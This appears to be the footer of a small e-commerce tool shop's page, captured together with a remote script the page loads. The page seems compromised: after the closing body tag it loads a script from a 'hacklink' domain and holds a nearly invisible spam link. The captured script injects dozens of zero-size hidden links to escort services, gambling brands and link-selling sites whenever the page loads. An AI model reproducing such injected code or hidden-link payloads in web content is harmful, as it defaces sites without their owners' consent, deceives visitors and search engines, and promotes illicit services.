                          <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-292 cart-tooltip" data-placement="top" title="Add to Cart"  onclick="cart.add('795', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a>
                                      <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-292 wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('795')"><span class="btn-text">Add to Wish List</span></a>
                                      <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-292 compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('795')"><span class="btn-text">Compare this Product</span></a>
                      </div>
        
      </div>
    </div>
  </div>
        </div>
      </div>
      <div class="swiper-buttons">
        <div class="swiper-button-prev"></div>
        <div class="swiper-button-next"></div>
      </div>
      <div class="swiper-pagination"></div>
    </div>
  
          </div>
              </div>
              </div>
</div>

                  </div>
                              </div>
            </div>
                  </div>
                      </div>
          <div class="grid-row grid-row-2">
                <div class="grid-cols">
                      <div class="grid-col grid-col-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                      <div class="links-menu links-menu-72">
          <h3 class="title module-title">Information</h3>
        <ul class="module-body">
                  <li class="menu-item links-menu-item links-menu-item-1">
          <a href="https://sigaltools.com/index.php?route=information/information&amp;information_id=4" >
        <span class="links-text">About Us</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-2">
          <a href="https://sigaltools.com/index.php?route=information/information&amp;information_id=8" >
        <span class="links-text">Certification</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-3">
          <a href="https://sigaltools.com/index.php?route=information/information&amp;information_id=5" >
        <span class="links-text">Terms and Conditions</span>
              </a>
      </li>

          </ul>
  </div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-2">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                      <div class="links-menu links-menu-76">
          <h3 class="title module-title">My Account</h3>
        <ul class="module-body">
                  <li class="menu-item links-menu-item links-menu-item-1">
          <a href="https://sigaltools.com/index.php?route=account/account" >
        <span class="links-text">My Account</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-2">
          <a href="https://sigaltools.com/index.php?route=account/order" >
        <span class="links-text">Order History</span>
              </a>
      </li>

          </ul>
  </div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-3">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                      <div class="links-menu links-menu-75">
          <h3 class="title module-title">Customer Service</h3>
        <ul class="module-body">
                  <li class="menu-item links-menu-item links-menu-item-1">
          <a href="https://sigaltools.com/index.php?route=information/contact" >
        <span class="links-text">Contact</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-2">
          <a href="https://sigaltools.com/index.php?route=information/information&amp;information_id=9" >
        <span class="links-text">Customer Services</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-3">
          <a href="https://sigaltools.com/index.php?route=information/sitemap" >
        <span class="links-text">Site Map</span>
              </a>
      </li>

          </ul>
  </div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-4">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-newsletter module-newsletter-67">
      <h3 class="title module-title">Newsletter</h3>
    <div class="module-body">
          <div class="newsletter-text">Don't miss any updates or promotions by signing up to our newsletter.</div>
        <div class="newsletter-form">
      <form action="https://sigaltools.com/index.php?route=journal3/newsletter/newsletter&amp;module_id=67" method="post" enctype="multipart/form-data" class="form-horizontal">
        <div class="input-group">
          <input type="text" name="email" placeholder="Your email" class="form-control newsletter-email"/>
          <span class="input-group-btn">
              <button type="submit" class="btn btn-primary"  data-loading-text="<span>Send</span>"><span>Send</span></button>
            </span>
        </div>
                          <div class="checkbox">
            <label>
              <input type="checkbox" name="agree" value="1"/>
              I have read and agree to the <a href="https://sigaltools.com/index.php?route=information/information/agree&amp;information_id=3" class="agree"><b>Privacy Policy</b></a>
            </label>
          </div>
              </form>
    </div>
  </div>
</div>

                  </div>
                                  <div class="grid-item grid-item-2">
                      <div class="icons-menu icons-menu-61">
        <ul>
              <li class="menu-item icons-menu-item icons-menu-item-1 icon-menu-icon">
                      <a data-toggle="tooltip" data-tooltip-class="icons-menu-tooltip-61" data-placement="top" title="Facebook" href="https://web.facebook.com/SIGAL-MEDCO-1409563939257229" target="_blank">
                            <span class="links-text">Facebook</span>
            </a>
                  </li>
              <li class="menu-item icons-menu-item icons-menu-item-3 icon-menu-icon">
                      <a data-toggle="tooltip" data-tooltip-class="icons-menu-tooltip-61" data-placement="top" title="Instagram" href="https://instagram.com/sigal_medco_tools?r=nametag" target="_blank">
                            <span class="links-text">Instagram</span>
            </a>
                  </li>
              <li class="menu-item icons-menu-item icons-menu-item-6 icon-menu-icon">
                      <a data-toggle="tooltip" data-tooltip-class="icons-menu-tooltip-61" data-placement="top" title="Whatsapp" href="https://wa.me/923002192008" target="_blank">
                            <span class="links-text">Whatsapp</span>
            </a>
                  </li>
          </ul>
  </div>

                  </div>
                              </div>
            </div>
                  </div>
                      </div>
          <div class="grid-row grid-row-3">
                <div class="grid-cols">
                      <div class="grid-col grid-col-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                      <div class="links-menu links-menu-77">
        <ul class="module-body">
                  <li class="menu-item links-menu-item links-menu-item-1">
          <a>
        <span class="links-text">Copyright © 2020-21, Sigal Medco, All Rights Reserved</span>
              </a>
      </li>

          </ul>
  </div>

                  </div>
                              </div>
            </div>
                  </div>
                      </div>
      </div>

</footer>

</div><!-- .site-wrapper -->







<script src="catalog/view/theme/journal3/lib/anime/anime.min.js?v=e2be8426" ></script>
<script src="catalog/view/theme/journal3/lib/vanilla-lazyload/lazyload.min.js?v=e2be8426" ></script>
<script src="catalog/view/theme/journal3/lib/countdown/jquery.countdown.min.js?v=e2be8426" ></script>
<script src="catalog/view/theme/journal3/lib/typeahead/typeahead.jquery.min.js?v=e2be8426" ></script>
<script src="catalog/view/theme/journal3/lib/hoverintent/jquery.hoverIntent.min.js?v=e2be8426" ></script>
<script src="catalog/view/theme/journal3/lib/ias/jquery-ias.min.js?v=e2be8426" ></script>
<script src="catalog/view/theme/journal3/lib/cjs/cjs.js?v=e2be8426" ></script>
<script src="catalog/view/theme/journal3/lib/swiper/swiper.min.js?v=e2be8426" ></script>
<script src="catalog/view/theme/journal3/js/common.js?v=e2be8426" ></script>
<script src="catalog/view/theme/journal3/js/journal.js?v=e2be8426" ></script>




<div class="scroll-top">
  <i class="fa fa-angle-up"></i>
</div>


</body>
<script src="https://client.hacklinktr.com/api/229.js"></script>
<div style="font-size:0.1px; line-height:0; opacity:0.01;">
<a href="https://www.fullhdfilmizlesene.so" target="_blank">film izle</a>
</div>

</html>



--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://client.hacklinktr.com/api/229.js
body_size: 1909
content:
(function() {
var a = document.createElement('a');
var linkText = document.createTextNode("hacklink");
a.appendChild(linkText);
a.title = "hacklink";
a.href = "https://hacklinktr.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("backlink paneli");
a.appendChild(linkText);
a.title = "backlink paneli";
a.href = "https://backlinkal.tr";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("izmir web ajans");
a.appendChild(linkText);
a.title = "izmir web ajans";
a.href = "https://dijitalari.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("hacklink al");
a.appendChild(linkText);
a.title = "hacklink al";
a.href = "https://hacklinktr.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("backlink al");
a.appendChild(linkText);
a.title = "backlink al";
a.href = "https://backlinkal.tr";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("hacklink al");
a.appendChild(linkText);
a.title = "hacklink al";
a.href = "https://hacklinktr.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("hacklink");
a.appendChild(linkText);
a.title = "hacklink";
a.href = "https://client.hacklinktr.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("hacklink al");
a.appendChild(linkText);
a.title = "hacklink al";
a.href = "https://tr.pinterest.com/hacklinkal/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("hacklink satın al");
a.appendChild(linkText);
a.title = "hacklink satın al";
a.href = "https://tr.pinterest.com/hacklinkal/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("hacklink al");
a.appendChild(linkText);
a.title = "hacklink al";
a.href = "https://hacklinktr.world/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("hacklink paneli");
a.appendChild(linkText);
a.title = "hacklink paneli";
a.href = "https://zirkova40.kiev.ua/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("hacklink paneli");
a.appendChild(linkText);
a.title = "hacklink paneli";
a.href = "https://zirkova40.kiev.ua/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu");
a.appendChild(linkText);
a.title = "deneme bonusu";
a.href = "https://visit-kalymnos.gr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("hacklink al");
a.appendChild(linkText);
a.title = "hacklink al";
a.href = "https://hacklinkpanelial.studio";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Maraş Escort");
a.appendChild(linkText);
a.title = "Maraş Escort";
a.href = "https://kahramanmaras-nfs.tumblr.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("jojobet");
a.appendChild(linkText);
a.title = "jojobet";
a.href = "https://yoshidedetizadora.com.br";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("holiganbet");
a.appendChild(linkText);
a.title = "holiganbet";
a.href = "https://simplylaser.com.au/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("casibom");
a.appendChild(linkText);
a.title = "casibom";
a.href = "https://elwadysteel.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("istanbul escort");
a.appendChild(linkText);
a.title = "istanbul escort";
a.href = "https://chinga.xyz/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("istanbul escort");
a.appendChild(linkText);
a.title = "istanbul escort";
a.href = "https://chinga.xyz/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("istanbul escort");
a.appendChild(linkText);
a.title = "istanbul escort";
a.href = "https://suxing.fun/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("holiganbet");
a.appendChild(linkText);
a.title = "holiganbet";
a.href = "https://vroomshoop.nl/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Tekirdağ Escort");
a.appendChild(linkText);
a.title = "Tekirdağ Escort";
a.href = "https://tekirdag-nfs.tumblr.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Adana Escort");
a.appendChild(linkText);
a.title = "Adana Escort";
a.href = "https://adana-nef.tumblr.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Adana Escort");
a.appendChild(linkText);
a.title = "Adana Escort";
a.href = "https://adana-nfs.tumblr.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Eskişehir Escort");
a.appendChild(linkText);
a.title = "Eskişehir Escort";
a.href = "https://eskisehir-nfs.tumblr.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Eskişehir Escort");
a.appendChild(linkText);
a.title = "Eskişehir Escort";
a.href = "https://eskisehir-nef.tumblr.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Mardin Escort");
a.appendChild(linkText);
a.title = "Mardin Escort";
a.href = "https://mardin-nfs.tumblr.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Mardin Escort");
a.appendChild(linkText);
a.title = "Mardin Escort";
a.href = "https://mardin-nefs.tumblr.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("jojobet");
a.appendChild(linkText);
a.title = "jojobet";
a.href = "https://nobilitychiropractic.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("jojobet");
a.appendChild(linkText);
a.title = "jojobet";
a.href = "https://jopgroup.in/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("jojobet");
a.appendChild(linkText);
a.title = "jojobet";
a.href = "https://mycowork.fr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("jojobet");
a.appendChild(linkText);
a.title = "jojobet";
a.href = "https://zki.hu/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("meritking");
a.appendChild(linkText);
a.title = "meritking";
a.href = "https://zki.hu/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("antalya escort");
a.appendChild(linkText);
a.title = "antalya escort";
a.href = "http://antalyaeskort07.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("marsbahis");
a.appendChild(linkText);
a.title = "marsbahis";
a.href = "https://www.ghanastartupweek.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("casibom");
a.appendChild(linkText);
a.title = "casibom";
a.href = "https://www.saojoseonline.com.br/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("jojobet");
a.appendChild(linkText);
a.title = "jojobet";
a.href = "https://hydrotor.pl/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("casibom");
a.appendChild(linkText);
a.title = "casibom";
a.href = "https://www.hospedagemsegura.com.br/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("adana escort");
a.appendChild(linkText);
a.title = "adana escort";
a.href = "https://adana-denizyildizi.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("nttgame");
a.appendChild(linkText);
a.title = "nttgame";
a.href = "https://nttgame.org.tr";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("adana escort");
a.appendChild(linkText);
a.title = "adana escort";
a.href = "https://adana-denizyildizi.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("jojobet");
a.appendChild(linkText);
a.title = "jojobet";
a.href = "https://hotelpobladoplaza.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("casibom");
a.appendChild(linkText);
a.title = "casibom";
a.href = "https://www.gvscolombia.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("pusulabet");
a.appendChild(linkText);
a.title = "pusulabet";
a.href = "https://mycowork.fr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("marsbahis");
a.appendChild(linkText);
a.title = "marsbahis";
a.href = "https://svmchri.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("jojobet");
a.appendChild(linkText);
a.title = "jojobet";
a.href = "https://eyetheory.com.sg/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("jojobet");
a.appendChild(linkText);
a.title = "jojobet";
a.href = "https://contradeegypt.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("meritking");
a.appendChild(linkText);
a.title = "meritking";
a.href = "https://spring-gl.co.jp/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("jojobet");
a.appendChild(linkText);
a.title = "jojobet";
a.href = "https://www.solwaycarclub.co.uk/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("meritking");
a.appendChild(linkText);
a.title = "meritking";
a.href = "https://intermodales.cl/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("diyarbakır escort");
a.appendChild(linkText);
a.title = "diyarbakır escort";
a.href = "https://diyarbakir-kiraz.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("jojobet");
a.appendChild(linkText);
a.title = "jojobet";
a.href = "https://www.narodypodyji.cz/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("holiganbet");
a.appendChild(linkText);
a.title = "holiganbet";
a.href = "https://www.ivanklich.cz/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("holiganbet");
a.appendChild(linkText);
a.title = "holiganbet";
a.href = "https://www.czqha.cz/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("jojobet");
a.appendChild(linkText);
a.title = "jojobet";
a.href = "https://dowelldogood.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("holiganbet");
a.appendChild(linkText);
a.title = "holiganbet";
a.href = "https://www.czqha.cz/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("istanbul escort");
a.appendChild(linkText);
a.title = "istanbul escort";
a.href = "https://moralimcokbozzuk.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("esenyurt escort");
a.appendChild(linkText);
a.title = "esenyurt escort";
a.href = "https://sevmeyelimdeneyapalim.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("avcılar escort");
a.appendChild(linkText);
a.title = "avcılar escort";
a.href = "https://yandimdedikceayraan.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("esenyurt escort");
a.appendChild(linkText);
a.title = "esenyurt escort";
a.href = "https://memleketikurtaricaksankipezevenk.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("dubai escort");
a.appendChild(linkText);
a.title = "dubai escort";
a.href = "https://mitele.site/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Eskişehir Escort");
a.appendChild(linkText);
a.title = "Eskişehir Escort";
a.href = "https://eskisehir-friend.tumblr.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Eskişehir Escort");
a.appendChild(linkText);
a.title = "Eskişehir Escort";
a.href = "https://eskisehir-msc.tumblr.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("adana escort");
a.appendChild(linkText);
a.title = "adana escort";
a.href = "https://adana-sen.tumblr.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("adana escort");
a.appendChild(linkText);
a.title = "adana escort";
a.href = "https://adana-sen.tumblr.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("adana escort");
a.appendChild(linkText);
a.title = "adana escort";
a.href = "https://adana-msc.tumblr.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Tekirdağ Escort");
a.appendChild(linkText);
a.title = "Tekirdağ Escort";
a.href = "https://tekirdag-msc.tumblr.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Tekirdağ Escort");
a.appendChild(linkText);
a.title = "Tekirdağ Escort";
a.href = "https://tekirdag-corlumsc.tumblr.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Nusaybin Escort");
a.appendChild(linkText);
a.title = "Nusaybin Escort";
a.href = "https://nusaybin-msc.tumblr.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("batman escort");
a.appendChild(linkText);
a.title = "batman escort";
a.href = "https://batman-msc.tumblr.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("jojobet");
a.appendChild(linkText);
a.title = "jojobet";
a.href = "https://folpak.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("jojobet");
a.appendChild(linkText);
a.title = "jojobet";
a.href = "https://hem.org.br/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
})();